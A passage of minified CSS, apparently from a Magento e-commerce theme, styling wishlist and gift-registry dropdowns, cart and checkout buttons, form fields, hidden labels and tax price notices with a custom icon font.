.block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:21px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'sebasto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'sebasto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-return-items .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.customer-review .product-details,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:42px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.product-item-category,.product-item-name-cat,.product.name a{font-weight:400}.product-item-category>a,.product-item-name-cat>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-category>a:visited,.product-item-name-cat>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-category>a:hover,.product-item-name-cat>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-category>a:active,.product-item-name-cat>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10.5px;margin-left:70%;position:absolute;top:31px;width:auto}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:31.5px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:31.5px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-number,.checkout-index-index .page-title-wrapper,.checkout-onepage-success .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.account .column.main .limiter>.label,.field.street .field.additional .label,.account-nav .title,.filter-options-content .filter-count-label,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.copyright:before,.copyright:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.page-product-downloadable .product-add-form:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.customer-review .product-details:after,.header.content:after,.copyright:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5.25px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5.25px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:5.25px 8px;font-size:1.1rem}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}.form-address-edit .actions-toolbar .action.vertex-secondary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.block-minicart .block-content .actions .primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary{line-height:2.3rem;padding:14px 17px;font-size:1.9rem}.abs-action-remove,.cart-summary .block.giftcard .action.check,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.cart.table-wrapper .action.help.map,.action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart-summary .block.giftcard .action.check:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.cart.table-wrapper .action.help.map:visited,.action-auth-toggle:visited,.checkout-payment-method .payment-method-billing-address .action-cancel:visited,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#313a43;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart-summary .block.giftcard .action.check:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.cart.table-wrapper .action.help.map:hover,.action-auth-toggle:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart-summary .block.giftcard .action.check:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.cart.table-wrapper .action.help.map:active,.action-auth-toggle:active,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:focus,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button{background:#fff;border:1px solid #dadfe7;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.abs-revert-secondary-color:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.5rem;line-height:1.7rem;padding:7px 15px}.bundle-actions{margin:10.5px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:3px 0 0 